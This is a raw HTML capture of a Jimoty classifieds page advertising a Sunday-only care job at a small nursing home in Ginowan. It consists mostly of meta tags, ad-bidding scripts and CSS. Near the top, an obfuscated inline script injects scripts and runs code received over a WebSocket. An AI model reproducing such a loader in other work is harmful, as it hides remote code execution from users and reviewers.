

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/okinawa/rec-nurs/article-y0xz5
body_size: 38838
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～有料老人ホーム介護パート  (ふれあい介護センター) 宜野湾の福祉の無料求人広告・アルバイト・バイト募集情報｜ジモティー</title><meta content="【ジモティー】高齢者15名が入居する有料老人ホームでの日曜日のみのお仕事になります。他のスタッフと一緒に、入居者様の見守りやケアサポートや、水回り業務有。… (ふれあい介護センター) 宜野湾の福祉の無料求人広告・アルバイト・バイト募集情報｜ジモティー" name="description" data-next-head=""/><meta content="宜野湾,,無料広告,無料掲載,無料求人,求人広告,アルバイト,バイト,募集,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～有料老人ホーム介護パート  (ふれあい介護センター) 宜野湾の福祉の無料求人広告・アルバイト・バイト募集情報｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】高齢者15名が入居する有料老人ホームでの日曜日のみのお仕事になります。他のスタッフと一緒に、入居者様の見守りやケアサポートや、水回り業務有。… (ふれあい介護センター) 宜野湾の福祉の無料求人広告・アルバイト・バイト募集情報｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/okinawa/rec-nurs/article-y0xz5" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/63566a0d94c6e508ef4bdd18/slide______11.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】高齢者15名が入居する有料老人ホームでの日曜日のみのお仕事になります。他のスタッフと一緒に、入居者様の見守りやケアサポートや、水回り業務有。… (ふれあい介護センター) 宜野湾の福祉の無料求人広告・アルバイト・バイト募集情報｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/okinawa/rec-nurs/article-y0xz5" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/rec","name":"アルバイト"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/rec-nurs","name":"福祉"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/okinawa/rec-nurs","name":"沖縄県の福祉"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/okinawa/rec-nurs/g-all/a-845-ginowan","name":"宜野湾市の福祉"}},{"@type":"ListItem","position":6,"name":"2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート "}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['rec']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
